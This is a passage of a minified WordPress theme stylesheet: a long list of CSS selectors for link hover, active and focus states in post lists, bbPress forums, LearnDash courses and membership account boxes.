a:hover,.wp-block-latest-posts li .entry-title a:active,.wp-block-latest-posts li .entry-title a:focus,.wp-block-latest-posts li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-latest-posts li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-latest-posts li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-latest-posts li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-latest-posts li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-latest-posts li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-latest-posts li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-latest-posts li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-latest-posts li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-latest-posts li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-latest-posts li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-latest-posts li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-categories.wp-block-categories-list > li .entry-title a:hover,.wp-block-categories.wp-block-categories-list > li .entry-title a:active,.wp-block-categories.wp-block-categories-list > li .entry-title a:focus,.wp-block-categories.wp-block-categories-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-categories.wp-block-categories-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-categories.wp-block-categories-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-categories.wp-block-categories-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-categories.wp-block-categories-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-categories.wp-block-categories-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-categories.wp-block-categories-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-categories.wp-block-categories-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-categories.wp-block-categories-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-categories.wp-block-categories-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-categories.wp-block-categories-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-categories.wp-block-categories-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-archives.wp-block-archives-list > li .entry-title a:hover,.wp-block-archives.wp-block-archives-list > li .entry-title a:active,.wp-block-archives.wp-block-archives-list > li .entry-title a:focus,.wp-block-archives.wp-block-archives-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-archives.wp-block-archives-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-archives.wp-block-archives-list > li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-archives.wp-block-archives-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-archives.wp-block-archives-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-archives.wp-block-archives-list > li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-archives.wp-block-archives-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-archives.wp-block-archives-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-archives.wp-block-archives-list > li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wp-block-archives.wp-block-archives-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wp-block-archives.wp-block-archives-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wp-block-archives.wp-block-archives-list > li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,article[id*="post-"] > .entry-content > #loginform .entry-title a:hover,article[id*="post-"] > .entry-content > #loginform .entry-title a:active,article[id*="post-"] > .entry-content > #loginform .entry-title a:focus,article[id*="post-"] > .entry-content > #loginform .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,article[id*="post-"] > .entry-content > #loginform .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,article[id*="post-"] > .entry-content > #loginform .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,article[id*="post-"] > .entry-content > #loginform .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,article[id*="post-"] > .entry-content > #loginform .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,article[id*="post-"] > .entry-content > #loginform .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,article[id*="post-"] > .entry-content > #loginform .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,article[id*="post-"] > .entry-content > #loginform .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,article[id*="post-"] > .entry-content > #loginform .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,article[id*="post-"] > .entry-content > #loginform .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,article[id*="post-"] > .entry-content > #loginform .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,article[id*="post-"] > .entry-content > #loginform .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.modal .modal-content .entry-title a:hover,.modal .modal-content .entry-title a:active,.modal .modal-content .entry-title a:focus,.modal .modal-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.modal .modal-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.modal .modal-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.modal .modal-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.modal .modal-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.modal .modal-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.modal .modal-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.modal .modal-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.modal .modal-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.modal .modal-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.modal .modal-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.modal .modal-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-title a:hover,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-title a:active,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-title a:focus,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.grimlock-section.section--boxed.section_content_reveal .region__col--2 > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-title a:hover,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-title a:active,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-title a:focus,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-title a:hover,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-title a:active,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-title a:focus,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_replies li .entry-title a:hover,.widget_display_replies li .entry-title a:active,.widget_display_replies li .entry-title a:focus,.widget_display_replies li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_replies li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_replies li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_replies li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_replies li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_replies li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_replies li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_replies li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_replies li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_replies li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_replies li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_replies li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_topics li .entry-title a:hover,.widget_display_topics li .entry-title a:active,.widget_display_topics li .entry-title a:focus,.widget_display_topics li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_topics li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_topics li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_topics li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_topics li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_topics li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_topics li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_topics li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_topics li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.widget_display_topics li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.widget_display_topics li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.widget_display_topics li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-title a:hover,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-title a:active,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-title a:focus,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post .bbp-template-notice + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-title a:hover,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-title a:active,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-title a:focus,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#bbpress-forums #new-post legend + div:not(.bbp-template-notice) .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lessons .entry-title a:hover,#learndash_lessons .entry-title a:active,#learndash_lessons .entry-title a:focus,#learndash_lessons .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lessons .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lessons .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lessons .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lessons .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lessons .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lessons .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lessons .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lessons .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lessons .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lessons .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lessons .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_quizzes .entry-title a:hover,#learndash_quizzes .entry-title a:active,#learndash_quizzes .entry-title a:focus,#learndash_quizzes .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_quizzes .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_quizzes .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_quizzes .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_quizzes .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_quizzes .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_quizzes .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_quizzes .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_quizzes .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_quizzes .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_quizzes .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_quizzes .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_profile .entry-title a:hover,#learndash_profile .entry-title a:active,#learndash_profile .entry-title a:focus,#learndash_profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_profile .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_profile .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_profile .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_profile .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lesson_topics_list > div .entry-title a:hover,#learndash_lesson_topics_list > div .entry-title a:active,#learndash_lesson_topics_list > div .entry-title a:focus,#learndash_lesson_topics_list > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lesson_topics_list > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lesson_topics_list > div .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lesson_topics_list > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lesson_topics_list > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lesson_topics_list > div .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lesson_topics_list > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lesson_topics_list > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lesson_topics_list > div .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#learndash_lesson_topics_list > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#learndash_lesson_topics_list > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#learndash_lesson_topics_list > div .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_info .entry-title a:hover,#ld_course_info .entry-title a:active,#ld_course_info .entry-title a:focus,#ld_course_info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_info .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_info .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_info .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_info .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_list .thumbnail .entry-title a:hover,#ld_course_list .thumbnail .entry-title a:active,#ld_course_list .thumbnail .entry-title a:focus,#ld_course_list .thumbnail .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_list .thumbnail .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_list .thumbnail .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_list .thumbnail .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_list .thumbnail .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_list .thumbnail .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_list .thumbnail .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_list .thumbnail .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_list .thumbnail .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#ld_course_list .thumbnail .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#ld_course_list .thumbnail .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#ld_course_list .thumbnail .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single-sfwd-certificates .sfwd-certificates .entry-title a:hover,.single-sfwd-certificates .sfwd-certificates .entry-title a:active,.single-sfwd-certificates .sfwd-certificates .entry-title a:focus,.single-sfwd-certificates .sfwd-certificates .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single-sfwd-certificates .sfwd-certificates .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single-sfwd-certificates .sfwd-certificates .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single-sfwd-certificates .sfwd-certificates .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single-sfwd-certificates .sfwd-certificates .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single-sfwd-certificates .sfwd-certificates .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single-sfwd-certificates .sfwd-certificates .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single-sfwd-certificates .sfwd-certificates .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single-sfwd-certificates .sfwd-certificates .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.single-sfwd-certificates .sfwd-certificates .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.single-sfwd-certificates .sfwd-certificates .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.single-sfwd-certificates .sfwd-certificates .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_quiz .entry-title a:hover,.wpProQuiz_quiz .entry-title a:active,.wpProQuiz_quiz .entry-title a:focus,.wpProQuiz_quiz .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_quiz .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_quiz .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_quiz .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_quiz .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_quiz .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_quiz .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_quiz .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_quiz .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.wpProQuiz_quiz .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.wpProQuiz_quiz .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.wpProQuiz_quiz .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_account > .pmpro_box .entry-title a:hover,#pmpro_account > .pmpro_box .entry-title a:active,#pmpro_account > .pmpro_box .entry-title a:focus,#pmpro_account > .pmpro_box .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_account > .pmpro_box .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_account > .pmpro_box .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_account > .pmpro_box .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_account > .pmpro_box .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_account > .pmpro_box .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_account > .pmpro_box .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_account > .pmpro_box .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_account > .pmpro_box .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_account > .pmpro_box .entry-footer 